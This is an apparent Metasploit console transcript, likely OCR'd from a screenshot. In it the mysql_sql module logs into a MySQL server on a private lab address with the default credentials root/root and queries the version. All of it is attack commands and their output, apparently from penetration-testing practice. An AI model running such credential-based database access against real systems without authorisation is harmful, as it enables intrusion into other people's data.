 msf6 auxiliary(scanner/mysql/mysql_login) > use 17
msf6 auxiliary(admin/mysql/mysql_sql) > set rhosts 192.168.1.220
rhosts => 192.168.1.220
msf6 auxiliary(admin/mysql/mysql_sql) > set username root
username => root
msf6 auxiliary(admin/mysql/mysql_sql) > set password root
password => root
msf6 auxiliary(admin/mysql/mysql_sql) > exploit
[*] Running module against 192.168.1.220
[*] 192.168.1.220:3306 - Sending statement: 'select version()'...
[*] 192.168.1.220:3306 -  | 5.5.62-0ubuntu0.14.04.1 |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >